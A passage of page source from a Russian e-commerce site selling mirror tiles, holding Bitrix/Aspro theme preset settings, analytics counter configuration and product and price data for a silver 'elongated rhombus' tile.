','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
setViewedProduct(4233, {'PRODUCT_ID':'4233','IBLOCK_ID':'25','NAME':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть','DETAIL_PAGE_URL':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/','PICTURE_ID':'2083','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'2327','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0 руб.','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0 руб.','PRINT_PRICE':'0 руб.','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'0','PRINT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'0','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'Y'});
</script>
<script>
								var obbx_117848907_4233 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':true,'DISPLAY_COMPARE':false,'SHOW_SKU_PROPS':true,'OFFER_GROUP':false,'MAIN_PICTURE_MODE':'POPUP','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false},'SHOW_UNABLE_SKU_PROPS':'N','PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_117848907_4233'},'DEFAULT_COUNT':'1','DEFAULT_PICTURE':{'PREVIEW_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'DETAIL_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'}},'STORE_QUANTITY':'bx_117848907_4233_store_quantity','PRODUCT':{'ID':'4233','NAME':'Серебряная плитка \"Вытянутый Ромб\" четверть'},'BASKET':{'QUANTITY':'quantity','BASKET_URL':'/basket/','SKU_PROPS':'YToxOntpOjA7czo1OiJTSVpFUyI7fQ==','ADD_URL_TEMPLATE':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248&action=BUY&id=#ID#'},'OFFERS':[{'ID':'4248','NAME':'Серебряная плитка \"Вытянутый Ромб\" четверть 100х170','IBLOCK_ID':'25','TREE':{'PROP_310':'186'},'PRICE':{'PRICE_ID':'1','ID':'2340','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'352','VALUE_NOVAT':'352','DISCOUNT_VALUE_VAT':'281.6','DISCOUNT_VALUE_NOVAT':'281.6','ROUND_VALUE_VAT':'282','ROUND_VALUE_NOVAT':'282','VALUE':'352','UNROUND_DISCOUNT_VALUE':'281.6','DISCOUNT_VALUE':'282','DISCOUNT_DIFF':'70','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'352 руб.','PRINT_VALUE_VAT':'352 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'281.60 руб.','PRINT_DISCOUNT_VALUE_VAT':'281.60 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'352 руб.','PRINT_DISCOUNT_VALUE':'282 руб.','PRINT_DISCOUNT_DIFF':'70 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.89%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2340','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'352','VALUE_NOVAT':'352','DISCOUNT_VALUE_VAT':'281.6','DISCOUNT_VALUE_NOVAT':'281.6','ROUND_VALUE_VAT':'282','ROUND_VALUE_NOVAT':'282','VALUE':'352','UNROUND_DISCOUNT_VALUE':'281.6','DISCOUNT_VALUE':'282','DISCOUNT_DIFF':'70','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'352 руб.','PRINT_VALUE_VAT':'352 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'281.60 руб.','PRINT_DISCOUNT_VALUE_VAT':'281.60 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'352 руб.','PRINT_DISCOUNT_VALUE':'282 руб.','PRINT_DISCOUNT_DIFF':'70 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2340','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'352','VALUE_NOVAT':'352','DISCOUNT_VALUE_VAT':'281.6','DISCOUNT_VALUE_NOVAT':'281.6','ROUND_VALUE_VAT':'282','ROUND_VALUE_NOVAT':'282','VALUE':'352','UNROUND_DISCOUNT_VALUE':'281.6','DISCOUNT_VALUE':'282','DISCOUNT_DIFF':'70','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'352 руб.','PRINT_VALUE_VAT':'352 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'281.60 руб.','PRINT_DISCOUNT_VALUE_VAT':'281.60 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'352 руб.','PRINT_DISCOUNT_VALUE':'282 руб.','PRINT_DISCOUNT_DIFF':'70 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2084','SRC':'/upload/iblock/ca3/zmlrxfhofd20r9dnbqx3s5c9hstb1w2b.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть интернет магазин zerkalnaya-plitka.ru','TITLE':'Серебряная плитка &quot;Вытянутый Ромб&quot; четверть магазин зеркальной плитки 